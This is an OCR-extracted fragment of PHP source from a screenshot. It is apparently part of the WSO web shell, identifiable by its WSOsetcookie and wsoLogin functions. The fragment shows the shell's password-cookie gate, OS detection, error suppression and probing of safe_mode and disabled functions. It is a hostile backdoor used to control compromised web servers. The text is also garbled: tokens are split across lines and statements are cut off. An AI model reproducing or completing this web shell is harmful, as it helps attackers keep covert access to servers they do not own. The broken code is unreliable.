
}

if
(!
empty
(
$auth_pass
)) {

if
(
isset
(
$_POST
[
'pass'
]) && (md5(
$_POST
[
'pass'
]) == 
$auth_pass
))

        WSOsetcookie(md5(
$_SERVER
[
'HTTP_HOS
T'
]), 
$auth_pass
);

if
 (!
isset
(
$_COOKIE
[md5(
$_SERVER
[
'HTTP_H
OST'
])]) || (
$_COOKIE
[md5(
$_SERVER
[
'HTTP_HOS
T'
])] != 
$auth_pass
))

        wsoLogin();

}

if
(strtolower(substr(PHP_OS,
0
,
3
)) == 
"win"
)

$os
 = 
'win'
else
$os
 = 
'nix'
;

$safe_mode
 = @ini_get(
'safe_mode'
if
(!
$safe_mode
)

    error_reporting(
0
);

$disable_functions
 = @ini_get(
'disable_funct
ions'